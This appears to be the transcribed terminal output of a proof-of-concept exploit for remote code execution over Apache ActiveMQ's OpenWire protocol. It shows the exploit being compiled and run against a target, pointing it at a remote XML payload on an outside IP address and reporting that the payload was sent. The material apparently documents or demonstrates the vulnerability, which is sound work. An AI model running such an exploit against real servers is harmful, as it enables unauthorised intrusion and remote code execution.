 终端
java version "1.8.0_371"
Java(TM) SE Runtime Environment (build 1.8.0_371-b11)
Java HotSpot(TM) 64-Bit Server VM (build 25.371-b11, mixed mode)
[~/Downloads $ jdk11 ]
[~/Downloads $ javac -encoding utf8 ActiveMQ.java ]
[~/Downloads $ java ActiveMQ ]
[*] Poc for ActiveMQ openwire protocol rce
[*] Target      docker.ddpoc.com:27127
[*] XML address http://103.234.72.3:8000/poc.xml
[*] Payload send success.